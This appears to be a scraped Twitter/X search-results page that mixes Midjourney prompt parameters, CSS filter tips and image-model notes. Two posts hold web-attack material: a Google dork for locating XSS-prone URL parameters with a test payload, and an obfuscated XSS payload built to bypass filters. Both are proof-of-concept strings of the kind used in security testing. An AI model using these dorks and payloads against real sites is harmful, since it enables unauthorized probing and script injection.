#parameterizationtestingtool wyniki wyszukiwania
Wonderful sref! [PROMPT] --chaos 50 --sref 506925685 --profile 6xd26z9 --stylize 500
![umesh_ai's tweet image. Wonderful sref!
[PROMPT] --chaos 50 --sref 506925685 --profile 6xd26z9 --stylize 500](https://pbs.twimg.com/media/G3RfDVVXQAAgPOK.jpg)
![umesh_ai's tweet image. Wonderful sref!
[PROMPT] --chaos 50 --sref 506925685 --profile 6xd26z9 --stylize 500](https://pbs.twimg.com/media/G3RfFZmWUAACxaw.jpg)
![umesh_ai's tweet image. Wonderful sref!
[PROMPT] --chaos 50 --sref 506925685 --profile 6xd26z9 --stylize 500](https://pbs.twimg.com/media/G3RfLamWMAEjHR3.jpg)
![umesh_ai's tweet image. Wonderful sref!
[PROMPT] --chaos 50 --sref 506925685 --profile 6xd26z9 --stylize 500](https://pbs.twimg.com/media/G3RfP5TWUAAzHsi.jpg)
Google Dork - XSS Prone Parameters 🔥 site:example[.]com inurl:q= | inurl:s= | inurl:search= | inurl:query= | inurl:keyword= | inurl:lang= inurl:& Test for XSS in param value: '"><img src=x onerror=alert()>
![TakSec's tweet image. Google Dork - XSS Prone Parameters 🔥
site:example[.]com inurl:q= | inurl:s= | inurl:search= | inurl:query= | inurl:keyword= | inurl:lang= inurl:&amp;
Test for XSS in param value:
'"&gt;&lt;img src=x onerror=alert()&gt;](https://pbs.twimg.com/media/G1OVSGlbQAAr8Ln.png)
did you use parametric transformer this week?

stepping into secure coding now I really like this parameter pollution lab

[PROMPT] --chaos 35 --sref 3102464221 --profile 41zs3yb --sw 600 --stylize 800
![umesh_ai's tweet image. [PROMPT] --chaos 35 --sref 3102464221 --profile 41zs3yb --sw 600 --stylize 800](https://pbs.twimg.com/media/GiJM1rna0AATTtI.jpg)
![umesh_ai's tweet image. [PROMPT] --chaos 35 --sref 3102464221 --profile 41zs3yb --sw 600 --stylize 800](https://pbs.twimg.com/media/GiJM1rtagAA98dF.jpg)
![umesh_ai's tweet image. [PROMPT] --chaos 35 --sref 3102464221 --profile 41zs3yb --sw 600 --stylize 800](https://pbs.twimg.com/media/GiJM1rzaAAMP1uU.jpg)
![umesh_ai's tweet image. [PROMPT] --chaos 35 --sref 3102464221 --profile 41zs3yb --sw 600 --stylize 800](https://pbs.twimg.com/media/GiJM1tsaoAAACVI.jpg)
Crafted this payload for quick tests. Its equipped with multiple filter bypass methods. I will upload a context breaking version polyglot tomorrow. <svg%0Ao%00nload=%09((pro\u006dpt))()//

For Qwen-Image-Edit-2509 I added a new toggle to match the target res. Normally, control images are fed in a 1 megapixel, regardless of the target image size. This changes it to match the number of pixels in the target image. It trains faster and seems to produce better results.

「filter」プロパティを使用し画像にフィルターを追加してみました。 他にもhue-rotate(色相)やinvert(階調)の調整も可能です。 #Web制作 #プログラミング初心者 #駆け出しエンジニアと繋がりたい #webデザイン #css

character --chaos 100 --ar 3:4 --exp 100 --sref 937360624 --sw 500 --stylize 500 Also, try it with --q 2


Super useful interface for testing image and video models in parallel. For example, I just used Sandbox (fal.ai/sandbox) to assess text cohesion and product placement for a water bottle ad across various image models.

CSS tip: Use the `grayscale()` filter function to convert the input image to grayscale.

Your future self thanks you for parameterized patterns. Less toil, more trail time.

Something went wrong.
Something went wrong.
United States Trends
- 1. Yamamoto 48.6K posts
- 2. #DWTS 44.7K posts
- 3. halsey 9,284 posts
- 4. #FlyTogether 2,945 posts
- 5. Young Republicans 77.7K posts
- 6. Jared Butler N/A
- 7. #MOST_WANTED_IN_CHICAGO 1,322 posts
- 8. Kreider 1,340 posts
- 9. #TexasHockey 3,444 posts
- 10. Ohtani 14.2K posts
- 11. Cuffem 2,824 posts
- 12. Tami 4,513 posts
- 13. TOKYO NARITA N/A
- 14. #Dodgers 16.7K posts
- 15. Lucia 62K posts
- 16. Ayton 2,529 posts
- 17. Vivian 29.2K posts
- 18. Robert 105K posts
- 19. Will Richard 2,595 posts
- 20. Haji Wright 1,321 posts












![umesh_ai's tweet image. [PROMPT] --chaos 30 --ar 16:9 --sref 3486792880 --sw 500 --stylize 500](https://pbs.twimg.com/media/G3MZkK-XcAAJUyi.jpg)
![umesh_ai's tweet image. [PROMPT] --chaos 30 --ar 16:9 --sref 3486792880 --sw 500 --stylize 500](https://pbs.twimg.com/media/G3MZkLsWQAEIoGf.jpg)
![umesh_ai's tweet image. [PROMPT] --chaos 30 --ar 16:9 --sref 3486792880 --sw 500 --stylize 500](https://pbs.twimg.com/media/G3MZkMFXwAEFfyF.jpg)
![umesh_ai's tweet image. [PROMPT] --chaos 30 --ar 16:9 --sref 3486792880 --sw 500 --stylize 500](https://pbs.twimg.com/media/G3MZkMhXIAAbPDc.jpg)